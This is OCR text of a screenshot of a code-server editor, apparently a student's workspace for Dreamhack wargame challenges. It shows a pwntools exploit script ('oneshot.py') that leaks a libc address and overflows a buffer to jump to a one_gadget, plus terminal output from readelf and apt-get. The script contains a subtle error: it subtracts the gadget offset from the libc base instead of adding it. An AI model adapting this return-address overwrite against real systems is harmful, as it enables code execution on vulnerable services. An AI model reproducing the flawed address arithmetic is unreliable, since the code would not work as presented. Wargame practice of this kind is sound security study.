 oneshot.py - pwned - code-server - Chromium
oneshot.py - pwned - code-serv
arning: Separate debug info file
After patchelf is used to modify
code.louxsoen.synology.me/?folder=/linux/VSCode/pwned
시크릿 모드(창 2개)
EXPLORER
PWNED
dh_crypto
dreamhack
awesome-basic
basic_exploitation_000
basic_exploitation_001
basic_exploitation_002
basic_exploitation_003
basic_rop_x64
basic_rop_x86
cmd_center
darim
fho
fsb
hook
non-binary
NotePad
oneshot
.gdb_history
Dockerfile
flag
libc-2.23.so
oneshot
oneshot.c
oneshot.py U
peda-session-oneshot.txt
oob
return_address_overwrite
return_to_shellcode
rop
sint
STB-lsExecutor
.gdb_history
code.jpeg U
run.sh U
stb-lsExecutor U
stb.py U
kr
selfmd
OUTLINE
TIMELINE
5
oneshot.py U
dreamhack > oneshot > oneshot.py
1 from pwn import *
2
3 p = remote('host3.dreamhack.games', '23761')
4 #p = process('./oneshot')
5 e = ELF('./oneshot')
6 libc = ELF('./libc-2.23.so')
7
8 one_gadget = 0xf1247
9 p.recvuntil(b"stdout: 0x")
10 stdout = int(p.recv(12), 16)
11 print(hex(stdout))
12
13 libc_base = stdout - libc.symbols['_IO_2_1_stdout_']
14 print(hex(libc_base))
15 oneshot = libc_base - one_gadget
16
17 payload = b"A" * 0x20 + p64(0) + b"A" * 0x8 + p64(oneshot)
18
19 p.send(payload)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - oneshot
0x000000000000000a (STRSZ) 23007 (bytes)
0x000000000000000b (SYMENT) 24 (bytes)
0x0000000000000003 (PLTGOT) 0x3c4000
0x0000000000000002 (PLTRELSZ) 312 (bytes)
0x0000000000000014 (PLTREL) RELA
0x0000000000000017 (JMPREL) 0x1f680
0x0000000000000007 (RELA) 0x17f10
0x0000000000000008 (RELASZ) 30576 (bytes)
0x0000000000000009 (RELAENT) 24 (bytes)
0x000000006ffffffc (VERDEF) 0x17b68
0x000000006ffffffd (VERDEFNUM) 25
0x000000000000001e (FLAGS) STATIC_TLS
0x000000006ffffffe (VERNEED) 0x17ee0
0x000000006fffffff (VERNEEDNUM) 1
0x000000006ffffff0 (VERSYM) 0x169d8
0x000000006ffffff9 (RELACOUNT) 1189
0x0000000000000000 (NULL) 0x0
readelf: Warning: Separate debug info file libc-2.23.so found, but CRC does not match - ignoring
readelf: Warning: Separate debug info file /linux/VSCode/pwned/dreamhack/oneshot/libc-2.23.so found, but CRC does not match - ignoring
abc@l3xc:/linux/VSCode/pwned/dreamhack/oneshot$ debuginfo-install glibc-2.17-260.el7_6.6.x86_64 libstdc++-4.8.5-36.el7_6.2.x86_64
bash: debuginfo-install: command not found
abc@l3xc:/linux/VSCode/pwned/dreamhack/oneshot$ sudo apt-get install libc6-dbg
[sudo] password for abc:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
libc6-dbg is already the newest version (2.35-0ubuntu3.1).
libc6-dbg set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 1 not upgraded.
abc@l3xc:/linux/VSCode/pwned/dreamhack/oneshot$ sudo apt-get install libc6-dbg
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
main* 0 0 0
Ln 15, Col 28 Spaces: 2 UTF-8 LF Python Layout: us